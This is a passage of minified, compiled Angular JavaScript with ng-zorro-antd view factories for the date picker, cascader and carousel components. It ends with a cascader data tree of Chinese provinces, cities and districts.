u=!0,n=l.component;return"click"===e&&(u=!1!==n.onClickInputBox()&&u),"keyup.enter"===e&&(u=!1!==n.onClickInputBox()&&u),u}),null,null)),u["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[u.ElementRef,u.KeyValueDiffers,u.Renderer2]),u["\u0275did"](5,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),u["\u0275did"](6,16384,[[1,4],["origin",4]],0,b.b,[u.ElementRef],null,null),(l()(),u["\u0275and"](16777216,null,null,1,null,Re)),u["\u0275did"](8,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,ze)),u["\u0275did"](10,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,[["tplRangeInput",2]],null,0,null,Se)),(l()(),u["\u0275and"](0,[["tplRightRest",2]],null,0,null,Ve)),(l()(),u["\u0275and"](16777216,null,null,2,(function(l,e,a){var u=!0,n=l.component;return"positionChange"===e&&(u=!1!==n.onPositionChange(a)&&u),"backdropClick"===e&&(u=!1!==n.onClickBackdrop()&&u),"detach"===e&&(u=!1!==n.onOverlayDetach()&&u),u}),Pe)),u["\u0275did"](14,671744,[[2,4]],0,b.a,[b.d,u.TemplateRef,u.ViewContainerRef,b.l,[2,t.b]],{origin:[0,"origin"],positions:[1,"positions"],open:[2,"open"],hasBackdrop:[3,"hasBackdrop"]},{backdropClick:"backdropClick",positionChange:"positionChange",detach:"detach"}),u["\u0275did"](15,16384,null,0,d.o,[b.a],null,null)],(function(l,e){var a=e.component;l(e,5,0,a.style),l(e,8,0,!a.isRange),l(e,10,0,a.isRange),l(e,14,0,u["\u0275nov"](e,6),a.overlayPositions,a.realOpenState,!a.isOpenHandledByUser())}),(function(l,e){var a=e.component;l(e,3,0,u["\u0275inlineInterpolate"](3,"",a.prefixCls,"-picker ",a.size?a.prefixCls+"-picker-"+a.size:""," ",a.className,""))}))}},E979:function(l,e,a){"use strict";a.d(e,"a",(function(){return h})),a.d(e,"b",(function(){return S}));var u=a("CcnG"),n=a("XLv6"),v=a("Ip0R"),b=a("gIcY"),t=a("eDkP"),i=a("Fzqc"),r=(a("4c35"),a("dWZg")),o=(a("qAlS"),a("zC/G")),c=(a("28A0"),a("n8Rd")),d=a("y9Pr"),s=a("rBva"),p=a("t4eL"),f=a("ZYjt"),m=a("wFw1"),h=u["\u0275crt"]({encapsulation:2,styles:["\n      .ant-cascader-menus {\n        margin-top: 4px;\n        margin-bottom: 4px;\n        top: 100%;\n        left: 0;\n        position: relative;\n        width: 100%;\n      }\n    "],data:{animation:[{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function g(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-clear"],["nz-icon",""],["nzTheme","fill"],["nzType","close-circle"]],null,[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.clearSelection(a)&&u),u}),null,null)),u["\u0275did"](1,2834432,null,0,d.a,[d.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(l,e){l(e,1,0,"close-circle","fill")}),null)}function C(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-arrow"],["nz-icon",""],["nzType","down"]],[[2,"ant-cascader-picker-arrow-expand",null]],null,null,null,null)),u["\u0275did"](1,2834432,null,0,d.a,[d.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,"down")}),(function(l,e){l(e,0,0,e.component.menuVisible)}))}function I(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-arrow"],["nz-icon",""],["nzType","loading"]],null,null,null,null,null)),u["\u0275did"](1,2834432,null,0,d.a,[d.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,"loading")}),null)}function T(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.labelRenderText)}))}function x(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function k(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,x)),u["\u0275did"](1,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.labelRenderContext,a.nzLabelRender)}),null)}function y(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,17,"div",[],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,[[1,0],["input",1]],null,6,"input",[["class","ant-cascader-input"],["nz-input",""]],[[2,"ant-cascader-input-disabled",null],[2,"ant-cascader-input-lg",null],[2,"ant-cascader-input-sm",null],[1,"autoComplete",0],[1,"placeholder",0],[1,"autofocus",0],[8,"readOnly",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"blur"],[null,"focus"],[null,"change"],[null,"input"],[null,"compositionstart"],[null,"compositionend"]],(function(l,e,a){var n=!0,v=l.component;return"input"===e&&(n=!1!==u["\u0275nov"](l,2)._handleInput(a.target.value)&&n),"blur"===e&&(n=!1!==u["\u0275nov"](l,2).onTouched()&&n),"compositionstart"===e&&(n=!1!==u["\u0275nov"](l,2)._compositionStart()&&n),"compositionend"===e&&(n=!1!==u["\u0275nov"](l,2)._compositionEnd(a.target.value)&&n),"ngModelChange"===e&&(n=!1!==(v.inputValue=a)&&n),"blur"===e&&(n=!1!==v.handleInputBlur()&&n),"focus"===e&&(n=!1!==v.handleInputFocus()&&n),"change"===e&&(n=!1!==a.stopPropagation()&&n),n}),null,null)),u["\u0275did"](2,16384,null,0,b.d,[u.Renderer2,u.ElementRef,[2,b.a]],null,null),u["\u0275prd"](1024,null,b.n,(function(l){return[l]}),[b.d]),u["\u0275did"](4,671744,null,0,b.r,[[8,null],[8,null],[8,null],[6,b.n]],{isDisabled:[0,"isDisabled"],model:[1,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,b.o,null,[b.r]),u["\u0275did"](6,16384,null,0,b.p,[[4,b.o]],null,null),u["\u0275did"](7,16384,null,0,s.a,[u.Renderer2,u.ElementRef],{nzSize:[0,"nzSize"],disabled:[1,"disabled"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,g)),u["\u0275did"](9,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,C)),u["\u0275did"](11,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,I)),u["\u0275did"](13,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](14,0,null,null,3,"span",[["class","ant-cascader-picker-label"]],[[2,"ant-cascader-show-search",null],[2,"ant-focusd",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,T)),u["\u0275did"](16,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["labelTemplate",2]],null,0,null,k))],(function(l,e){var a=e.component;l(e,4,0,a.nzDisabled,a.inputValue),l(e,7,0,a.nzSize,a.nzDisabled),l(e,9,0,a.clearIconVisible),l(e,11,0,a.nzShowArrow&&!a.isLoading),l(e,13,0,a.isLoading),l(e,16,0,!a.isLabelRenderTemplate,u["\u0275nov"](e,17))}),(function(l,e){var a=e.component;l(e,1,1,[a.nzDisabled,"large"===a.nzSize,"small"===a.nzSize,"off",a.showPlaceholder?a.nzPlaceHolder||(null==a.locale?null:a.locale.placeholder):null,a.nzAutoFocus?"autofocus":null,!a.nzShowSearch,u["\u0275nov"](e,6).ngClassUntouched,u["\u0275nov"](e,6).ngClassTouched,u["\u0275nov"](e,6).ngClassPristine,u["\u0275nov"](e,6).ngClassDirty,u["\u0275nov"](e,6).ngClassValid,u["\u0275nov"](e,6).ngClassInvalid,u["\u0275nov"](e,6).ngClassPending,u["\u0275nov"](e,7).disabled,"large"===u["\u0275nov"](e,7).nzSize,"small"===u["\u0275nov"](e,7).nzSize]),l(e,14,0,!!a.nzShowSearch,!!a.nzShowSearch&&a.isFocused&&!a.inputValue)}))}function R(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"li",[["nz-cascader-option",""]],[[1,"title",0],[2,"ant-cascader-menu-item-active",null],[2,"ant-cascader-menu-item-expand",null],[2,"ant-cascader-menu-item-disabled",null]],[[null,"mouseenter"],[null,"mouseleave"],[null,"click"]],(function(l,e,a){var u=!0,n=l.component;return"mouseenter"===e&&(u=!1!==n.onOptionMouseEnter(l.context.$implicit,l.parent.context.index,a)&&u),"mouseleave"===e&&(u=!1!==n.onOptionMouseLeave(l.context.$implicit,l.parent.context.index,a)&&u),"click"===e&&(u=!1!==n.onOptionClick(l.context.$implicit,l.parent.context.index,a)&&u),u}),$,D)),u["\u0275did"](1,49152,[[4,4]],0,n.c,[u.ChangeDetectorRef,u.ElementRef,u.Renderer2],{optionTemplate:[0,"optionTemplate"],option:[1,"option"],activated:[2,"activated"],highlightText:[3,"highlightText"],nzLabelProperty:[4,"nzLabelProperty"],columnIndex:[5,"columnIndex"]},null)],(function(l,e){var a=e.component;l(e,1,0,a.nzOptionRender,e.context.$implicit,a.isOptionActivated(e.context.$implicit,e.parent.context.index),a.inSearchingMode?a.inputValue:"",a.nzLabelProperty,e.parent.context.index)}),(function(l,e){l(e,0,0,u["\u0275nov"](e,1).option.title||u["\u0275nov"](e,1).optionLabel,u["\u0275nov"](e,1).activated,!u["\u0275nov"](e,1).option.isLeaf,u["\u0275nov"](e,1).option.disabled)}))}function w(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"li",[["class","ant-cascader-menu-item ant-cascader-menu-item-expanded ant-cascader-menu-item-disabled"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,16777216,null,null,1,"nz-embed-empty",[],null,null,null,p.c,p.a)),u["\u0275did"](2,770048,null,0,c.a,[c.d,f.DomSanitizer,u.ViewContainerRef,u.ChangeDetectorRef,u.Injector],{nzComponentName:[0,"nzComponentName"],specificContent:[1,"specificContent"]},null)],(function(l,e){l(e,2,0,"cascader",e.component.nzNotFoundContent)}),null)}function N(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"ul",[["class","ant-cascader-menu"]],[[4,"height",null],[4,"width",null]],null,null,null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,R)),u["\u0275did"](4,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,w)),u["\u0275did"](6,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-cascader-menu",a.menuColumnCls),l(e,4,0,e.context.$implicit),l(e,6,0,a.inSearchingMode&&!a.cascaderService.columns[0].length)}),(function(l,e){var a=e.component;l(e,0,0,a.inSearchingMode&&!a.cascaderService.columns[0].length?"auto":"",a.dropdownWidthStyle)}))}function O(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[2,0],["menu",1]],null,7,"div",[["class","ant-cascader-menus"]],[[2,"ant-cascader-menus-hidden",null],[24,"@.disabled",0],[24,"@slideMotion",0]],[[null,"mouseleave"]],(function(l,e,a){var u=!0;return"mouseleave"===e&&(u=!1!==l.component.onTriggerMouseLeave(a)&&u),u}),null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),u["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[u.ElementRef,u.KeyValueDiffers,u.Renderer2]),u["\u0275did"](4,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),u["\u0275did"](5,4734976,null,0,o.w,[u.ElementRef,u.Renderer2,[2,m.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,N)),u["\u0275did"](7,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-cascader-menus",a.menuCls),l(e,4,0,a.nzMenuStyle),l(e,5,0,null==a.noAnimation?null:a.noAnimation.nzNoAnimation),l(e,7,0,a.cascaderService.columns)}),(function(l,e){var a=e.component;l(e,0,0,!a.menuVisible,null==a.noAnimation?null:a.noAnimation.nzNoAnimation,a.dropDownPosition)}))}function z(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,O)),u["\u0275did"](1,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.nzOptions&&a.nzOptions.length||a.inSearchingMode)}),null)}function S(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{input:0}),u["\u0275qud"](671088640,2,{menu:0}),u["\u0275qud"](671088640,3,{overlay:0}),u["\u0275qud"](671088640,4,{cascaderItems:1}),(l()(),u["\u0275eld"](4,0,[["trigger",1]],null,4,"div",[["cdkOverlayOrigin",""]],null,null,null,null,null)),u["\u0275did"](5,16384,[["origin",4]],0,t.b,[u.ElementRef],null,null),(l()(),u["\u0275and"](16777216,null,null,1,null,y)),u["\u0275did"](7,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,0),(l()(),u["\u0275and"](16777216,null,null,2,(function(l,e,a){var u=!0,n=l.component;return"backdropClick"===e&&(u=!1!==n.closeMenu()&&u),"detach"===e&&(u=!1!==n.closeMenu()&&u),"positionChange"===e&&(u=!1!==n.onPositionChange(a)&&u),u}),z)),u["\u0275did"](10,671744,[[3,4]],0,t.a,[t.d,u.TemplateRef,u.ViewContainerRef,t.l,[2,i.b]],{origin:[0,"origin"],positions:[1,"positions"],open:[2,"open"],hasBackdrop:[3,"hasBackdrop"]},{backdropClick:"backdropClick",positionChange:"positionChange",detach:"detach"}),u["\u0275did"](11,16384,null,0,o.o,[t.a],null,null)],(function(l,e){var a=e.component;l(e,7,0,a.nzShowInput),l(e,10,0,u["\u0275nov"](e,5),a.positions,a.menuVisible,"")}),null)}var D=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function V(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function P(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,V)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,index:1}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,u=l(e,3,0,a.option,a.columnIndex);l(e,2,0,u,a.optionTemplate)}),null)}function F(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"span",[],[[8,"innerHTML",1]],null,null,null,null)),u["\u0275ppd"](1,4)],null,(function(l,e){var a=e.component,n=u["\u0275unv"](e,0,0,l(e,1,0,u["\u0275nov"](e.parent,0),a.optionLabel,a.highlightText,"g","ant-cascader-menu-item-keyword"));l(e,0,0,n)}))}function M(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"span",[["class","ant-cascader-menu-item-expand-icon"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,d.a,[d.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,2,0,e.component.option.loading?"loading":"right")}),null)}function $(l){return u["\u0275vid"](2,[u["\u0275pid"](0,o.u,[]),(l()(),u["\u0275and"](16777216,null,null,1,null,P)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["defaultOptionTemplate",2]],null,0,null,F)),(l()(),u["\u0275and"](16777216,null,null,1,null,M)),u["\u0275did"](5,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.optionTemplate,u["\u0275nov"](e,3)),l(e,5,0,!a.option.isLeaf||(null==a.option.children?null:a.option.children.length)||a.option.loading)}),null)}},"N5+b":function(l,e,a){"use strict";a.d(e,"a",(function(){return v})),a.d(e,"b",(function(){return o}));var u=a("CcnG"),n=(a("tNz9"),a("Ip0R")),v=(a("dWZg"),a("zC/G"),u["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function b(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function t(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.goTo(l.context.index)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,b)),u["\u0275did"](2,540672,null,0,n.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,n=l(e,3,0,e.context.index);l(e,2,0,n,a.nzDotRender||u["\u0275nov"](e.parent.parent,8))}),(function(l,e){l(e,0,0,e.context.$implicit.isActive)}))}function i(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,t)),u["\u0275did"](2,278528,null,0,n.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,2,0,e.component.carouselContents)}),(function(l,e){var a=e.component;l(e,0,0,"top"===a.nzDotPosition,"bottom"===a.nzDotPosition,"left"===a.nzDotPosition,"right"===a.nzDotPosition)}))}function r(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.context.$implicit+1)}))}function o(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{slickList:0}),u["\u0275qud"](671088640,2,{slickTrack:0}),(l()(),u["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(l,e,a){var u=!0,n=l.component;return"keydown"===e&&(u=!1!==n.onKeyDown(a)&&u),"mousedown"===e&&(u=!1!==n.pointerDown(a)&&u),"touchstart"===e&&(u=!1!==n.pointerDown(a)&&u),u}),null,null)),(l()(),u["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),u["\u0275ncd"](null,0),(l()(),u["\u0275and"](16777216,null,null,1,null,i)),u["\u0275did"](7,16384,null,0,n.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(l,e){l(e,7,0,e.component.nzDots)}),(function(l,e){l(e,2,0,e.component.nzVertical)}))}},"wxO/":function(l,e,a){"use strict";a.d(e,"a",(function(){return n}));var u=a("CcnG"),n=function(){function l(){this.options=[{value:"\u5317\u4eac\u5e02",label:"\u5317\u4eac\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u4e1c\u57ce\u533a",label:"\u4e1c\u57ce\u533a"},{value:"\u897f\u57ce\u533a",label:"\u897f\u57ce\u533a"},{value:"\u5d07\u6587\u533a",label:"\u5d07\u6587\u533a"},{value:"\u5ba3\u6b66\u533a",label:"\u5ba3\u6b66\u533a"},{value:"\u671d\u9633\u533a",label:"\u671d\u9633\u533a"},{value:"\u4e30\u53f0\u533a",label:"\u4e30\u53f0\u533a"},{value:"\u77f3\u666f\u5c71\u533a",label:"\u77f3\u666f\u5c71\u533a"},{value:"\u6d77\u6dc0\u533a",label:"\u6d77\u6dc0\u533a"},{value:"\u95e8\u5934\u6c9f\u533a",label:"\u95e8\u5934\u6c9f\u533a"},{value:"\u623f\u5c71\u533a",label:"\u623f\u5c71\u533a"},{value:"\u901a\u5dde\u533a",label:"\u901a\u5dde\u533a"},{value:"\u987a\u4e49\u533a",label:"\u987a\u4e49\u533a"},{value:"\u660c\u5e73\u533a",label:"\u660c\u5e73\u533a"},{value:"\u5927\u5174\u533a",label:"\u5927\u5174\u533a"},{value:"\u6000\u67d4\u533a",label:"\u6000\u67d4\u533a"},{value:"\u5e73\u8c37\u533a",label:"\u5e73\u8c37\u533a"},{value:"\u5bc6\u4e91\u53bf",label:"\u5bc6\u4e91\u53bf"},{value:"\u5ef6\u5e86\u53bf",label:"\u5ef6\u5e86\u53bf"}]}]},{value:"\u5929\u6d25\u5e02",label:"\u5929\u6d25\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u548c\u5e73\u533a",label:"\u548c\u5e73\u533a"},{value:"\u6cb3\u4e1c\u533a",label:"\u6cb3\u4e1c\u533a"},{value:"\u6cb3\u897f\u533a",label:"\u6cb3\u897f\u533a"},{value:"\u5357\u5f00\u533a",label:"\u5357\u5f00\u533a"},{value:"\u6cb3\u5317\u533a",label:"\u6cb3\u5317\u533a"},{value:"\u7ea2\u6865\u533a",label:"\u7ea2\u6865\u533a"},{value:"\u5858\u6cbd\u533a",label:"\u5858\u6cbd\u533a"},{value:"\u6c49\u6cbd\u533a",label:"\u6c49\u6cbd\u533a"},{value:"\u5927\u6e2f\u533a",label:"\u5927\u6e2f\u533a"},{value:"\u4e1c\u4e3d\u533a",label:"\u4e1c\u4e3d\u533a"},{value:"\u897f\u9752\u533a",label:"\u897f\u9752\u533a"},{value:"\u6d25\u5357\u533a",label:"\u6d25\u5357\u533a"},{value:"\u5317\u8fb0\u533a",label:"\u5317\u8fb0\u533a"},{value:"\u6b66\u6e05\u533a",label:"\u6b66\u6e05\u533a"},{value:"\u5b9d\u577b\u533a",label:"\u5b9d\u577b\u533a"},{value:"\u5b81\u6cb3\u53bf",label:"\u5b81\u6cb3\u53bf"},{value:"\u9759\u6d77\u53bf",label:"\u9759\u6d77\u53bf"},{value:"\u84df\u53bf",label:"\u84df\u53bf"}]}]},{value:"\u6cb3\u5317\u7701",label:"\u6cb3\u5317\u7701",children:[{value:"\u77f3\u5bb6\u5e84\u5e02",label:"\u77f3\u5bb6\u5e84\u5e02",children:[{value:"\u957f\u5b89\u533a",label:"\u957f\u5b89\u533a"},{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u4e95\u9649\u77ff\u533a",label:"\u4e95\u9649\u77ff\u533a"},{value:"\u88d5\u534e\u533a",label:"\u88d5\u534e\u533a"},{value:"\u4e95\u9649\u53bf",label:"\u4e95\u9649\u53bf"},{value:"\u6b63\u5b9a\u53bf",label:"\u6b63\u5b9a\u53bf"},{value:"\u683e\u57ce\u53bf",label:"\u683e\u57ce\u53bf"},{value:"\u884c\u5510\u53bf",label:"\u884c\u5510\u53bf"},{value:"\u7075\u5bff\u53bf",label:"\u7075\u5bff\u53bf"},{value:"\u9ad8\u9091\u53bf",label:"\u9ad8\u9091\u53bf"},{value:"\u6df1\u6cfd\u53bf",label:"\u6df1\u6cfd\u53bf"},{value:"\u8d5e\u7687\u53bf",label:"\u8d5e\u7687\u53bf"},{value:"\u65e0\u6781\u53bf",label:"\u65e0\u6781\u53bf"},{value:"\u5e73\u5c71\u53bf",label:"\u5e73\u5c71\u53bf"},{value:"\u5143\u6c0f\u53bf",label:"\u5143\u6c0f\u53bf"},{value:"\u8d75\u53bf",label:"\u8d75\u53bf"},{value:"\u8f9b\u96c6\u5e02",label:"\u8f9b\u96c6\u5e02"},{value:"\u85c1\u57ce\u5e02",label:"\u85c1\u57ce\u5e02"},{value:"\u664b\u5dde\u5e02",label:"\u664b\u5dde\u5e02"},{value:"\u65b0\u4e50\u5e02",label:"\u65b0\u4e50\u5e02"},{value:"\u9e7f\u6cc9\u5e02",label:"\u9e7f\u6cc9\u5e02"}]},{value:"\u5510\u5c71\u5e02",label:"\u5510\u5c71\u5e02",children:[{value:"\u8def\u5357\u533a",label:"\u8def\u5357\u533a"},{value:"\u8def\u5317\u533a",label:"\u8def\u5317\u533a"},{value:"\u53e4\u51b6\u533a",label:"\u53e4\u51b6\u533a"},{value:"\u5f00\u5e73\u533a",label:"\u5f00\u5e73\u533a"},{value:"\u4e30\u5357\u533a",label:"\u4e30\u5357\u533a"},{value:"\u4e30\u6da6\u533a",label:"\u4e30\u6da6\u533a"},{value:"\u6ee6\u53bf",label:"\u6ee6\u53bf"},{value:"\u6ee6\u5357\u53bf",label:"\u6ee6\u5357\u53bf"},{value:"\u4e50\u4ead\u53bf",label:"\u4e50\u4ead\u53bf"},{value:"\u8fc1\u897f\u53bf",label:"\u8fc1\u897f\u53bf"},{value:"\u7389\u7530\u53bf",label:"\u7389\u7530\u53bf"},{value:"\u5510\u6d77\u53bf",label:"\u5510\u6d77\u53bf"},{value:"\u9075\u5316\u5e02",label:"\u9075\u5316\u5e02"},{value:"\u8fc1\u5b89\u5e02",label:"\u8fc1\u5b89\u5e02"}]},{value:"\u79e6\u7687\u5c9b\u5e02",label:"\u79e6\u7687\u5c9b\u5e02",children:[{value:"\u6d77\u6e2f\u533a",label:"\u6d77\u6e2f\u533a"},{value:"\u5c71\u6d77\u5173\u533a",label:"\u5c71\u6d77\u5173\u533a"},{value:"\u5317\u6234\u6cb3\u533a",label:"\u5317\u6234\u6cb3\u533a"},{value:"\u9752\u9f99\u6ee1\u65cf\